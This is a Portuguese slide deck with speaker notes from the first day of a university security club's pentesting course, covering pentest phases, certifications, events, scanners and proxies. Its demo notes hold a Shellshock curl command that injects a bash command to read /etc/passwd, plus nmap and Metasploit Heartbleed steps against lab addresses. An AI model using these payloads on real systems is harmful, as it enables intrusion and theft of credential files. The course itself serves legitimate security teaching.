Slide 1
Curso de Férias - Dia 1
Estevam Arantes

Slide 2

whoami
<number>
Notes:
Aluno da usp, analista de segurança na apura,

Slide 3
Objetivos do curso
Aprendizado teórico com prática;
Aprender a aprender;
Visão geral sobre vários assuntos (outros além do Ping!
Passar dicas e experiências.
<number>

Slide 4
Programação (sujeita a alterações)
Dia 1 (manhã) - Eventos e certificações na área de segurança, pentesting e suas fases, vulnerabilidades famosas + metasploit, reconhecimento e scanners, servidores, proxies, VPNs e instruções sobre a parte prática;
Dia 1 (tarde) - Desafios de revisão e nivelamento, introdução à VPN do Ganesh, desafios de recon e vulnerabilidades famosas;
Dia 2 (manhã) - Vulnerabilidades WEB seguindo OWASP Top 10 - SQL Injection, XSS, XXE, Broken Auth, etc. e ferramentas relacionadas;
Dia 2 (tarde) - Juiceshop, Webgoat e outros - Prática de WEB;
<number>

Slide 5
Programação (sujeita a alterações)
Dia 3 (manhã) - Ataques diversos: Shell Reversa, File Upload Bypass, Bruteforcing e hashing, proxychain, ataques em redes locais e metasploit em mais detalhes.
Dia 3 (tarde) - Exercícios e desafios dos tópicos da manhã (entre outros :D)
Dia 4 (manhã) - Livre
Dia 4 (tarde) - Escalação de privilégios, OSINT, firewalls, phishing, computação forense e esteganografia.
Dia 5 (manhã) - Engenharia Reversa em ELF e em APKs.
Dia 5 (tarde) - Prática de engenharia reversa (possivelmente com malwares reais :D)
<number>

Slide 6
Pentest
<number>
Notes:
Aluno da usp, analista de segurança na apura,

Slide 7

Motivação
<number>
Notes:
O compilador transforma código possível de ler ( C/C++) em código interpretado pela máquina, normalmente sequências de bytes.
Essas sequências de bytes formam o arquivo binário, que nada mais nada menos é do que um arquivo “não de texto”
Para executar, cria fragmentos de memória virtual (explicar depois), carrega parâmetros e prepara a execução

Slide 8
Motivação II
Trabalho desafiador
Divertido
<number>
Notes:
Nunca fazer a mesma coisa todo dia
Consultor normalmente é bem diferente

Slide 9
Mercado de Trabalho
Global
Oportunidades Home Office
Linkedin é o seu amigo (Ganesh)
Não faça besteira!
Background check
Mercado baseado em reputação
<number>
Notes:
É Mexe com muitos dados sensíveis, mas normalmente bem remunerado

Slide 10

Certificações
<number>
Notes:
É

Slide 11
Certificações
Não garantem o seu emprego!
Ajuda? Sim!
CEH - Fuja! Run to the hills!!!
Offensive Security
OSCP
OSWP
OSCE
OSEE
OSWE
<number>
Notes:
Empresas ocasionalmente pedem empregados certificados
Falar sobre legislação (e ambientes de treino)

Slide 12
Certificações e Cursos (Pagos)
SANS
GIAC *
Cursos
Offensive Security
SANS
Treinamentos em conferências (vide H2HC)
<number>
Notes:
Olhar quem é o instrutor de cursos

Slide 13
Certificações e Eventos
Eventos
Brasil
H2HC
Roadsec
Bsides
YSTS
Etc.
Exterior
Defcon (USA)
CCC (GER)
Blackhat (USA, EU)
EkoParty (ARG)
Infiltrate (USA)
<number>
Notes:
Infiltrate é a mais tensa :v
PARTICIPAR DE CTF \o/

Slide 14
Conformidade
PCI - PCI Security Standards Council
https://pt.pcisecuritystandards.org/minisite/env2/
Importância
PCI
<number>
Notes:
Certificação bandeiras de cartão p/ diminuir problemas
Pessoas contratam pentest p/ ganhar força em compras

Slide 15
O que é Penetration Test?
Aka Pentest
Tradução literal: “Teste de Penetração”
Processo de identificar e explorar vulnerabilidades em sistemas, redes, hardware, etc.
Diversos métodos: lógicos, físicos, engenharia social, místicos
Única forma de mensurar o risco real de uma vulnerabilidade
<number>
Notes:
Certificação bandeiras de cartão p/ diminuir problemas
Falar sobre pentest físico (encostar mochila, lockpicking, invadir prédios, etc.)
Escopo e diferença atacante real e pentest.
Falar sobre pivoting

Slide 16
Tipos de Pentest
Blind/Black box
Gray box
Non blind/White box
Externo
Interno
Wireless
Físico
Engenharia social
Client-side
Aplicação, etc.
<number>
Notes:
Lateralidade em privilégios
Man in the middle no wireless e coisas do tipo
Relatório ATM e da boneca inflável
Muito aplicações, ferramentas e achar que sabe (ferramentas não pega muita vez)
Ex: Aplicação com pontos negativos (lógica, design, etc)

Slide 17
Pentest x Análise de Vulnerabilidade
Confusão!
Pentest não é análise de vulnerabilidades.
Análise de vulnerabilidades não é pentest.
<number>

Slide 18
Pentest x Análise de Vulnerabilidade
Análise de Vulnerabilidades
Não ocorre a exploração de vulnerabilidade
Alta ocorrência de falsos positivos
Pentest
Exploração das vulnerabilidades
Não existe falso positivo
Risco Real
<number>

Slide 19
Devo realizar um pentest?
Sim!
Quem deve realizar um pentest?
Todo mundo! :D
Porquê?
Simulação real de ataque
Avaliação das suas soluções de defesa (firewall, ids, ips, av)
<number>
Notes:
As vezes entra na máquina e já entraram

Slide 20
Benefícios
Rápida avaliação da situação real da segurança da empresa.
Eficaz
Ajuda na tomada de decisões (investimentos, alocação de recursos)
Recomendações direcionadas a sanar um problema.
<number>

Slide 21
Pentester
Pessoa que faz o teste
Pentester != Pesquisador
Brasil
Consultor de Segurança
Analista de Segurança
Analista de Suporte
Analista de RH, Analista de Software (oh wait)
Empresas especializadas
Consultores especializados
<number>
Notes:
0day normalmente não é usado

Slide 22
Pentester - Conhecimento necessário
Depende!
Network
Redes
Protocolos
A lot of stuff!
Application
Programação
Protocolos
A lot of stuff!
<number>

Slide 23
Pentester - Conhecimento necessário II
Diferenciais
Foco
Idiomas estrangeiros (Inglês principalmente!)
<number>

Slide 24
Fases de um pentest
Definição de alvo
Enumerar e identificar ativos
Identificar as vulnerabilidades
Explorar as vulnerabilidades
Atividades pós exploratórias
Coleta de evidências
Escrita do relatório
<number>

Slide 25
Fases de um pentest
Definição de alvo
Enumerar e identificar ativos
Identificar as vulnerabilidades
Explorar as vulnerabilidades
Atividades pós exploratórias
Coleta de evidências
Escrita do relatório
<number>

Slide 26
Fases de um pentest
Definição de alvo
Enumerar e identificar ativos
Identificar as vulnerabilidades
Explorar as vulnerabilidades
Atividades pós exploratórias
Coleta de evidências
Escrita do relatório
<number>

Slide 27


Demos!
<number>
Notes:
O compilador transforma código possível de ler ( C/C++) em código interpretado pela máquina, normalmente sequências de bytes.
Essas sequências de bytes formam o arquivo binário, que nada mais nada menos é do que um arquivo “não de texto”
Para executar, cria fragmentos de memória virtual (explicar depois), carrega parâmetros e prepara a execução

Slide 28

Shellshock - () { :;}; echo
<number>
Notes:
# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" http://10.10.10.50:8080/cgi-bin/stats
Bug dentro das aspas -> Programas usam bash para comunicar com outros

Slide 29

<number>
Notes:
# nmap -sV -p 8443 --script=ssl-heartbleed 10.10.10.50
msfconsole -> use scanner/ssl/openssl_heartbleed -> run

Slide 30

Scanners!
Scan de portas, serviços e vulnerabilidades
Nmap (TCP ou UDP)
Reconnoitre
Vulnerabilidades em frameworks
Wpscan
Subdomínios e diretórios
<number>

Slide 31

Proxies!
Interceptando/Redirecionando e Controlando Informações
Burpsuite + FoxyProxy - Aprendendo a configurar o firefox!
Zed Attack Proxy
<number>

Slide 32

VPN - Virtual Private Network
Interceptando e Redirecionando Informações
Openvpn e nossas máquinas vulneráveis
<number>

Slide 33
Links úteis
Heartbleed - Computerphile
RFC HeartBeat
Shellshock CVE
Metasploit
<number>

Slide 34
GANESH
Grupo de Segurança da Informação
ICMC / USP - São Carlos, SP
http://ganesh.icmc.usp.br/
ganesh@icmc.usp.br

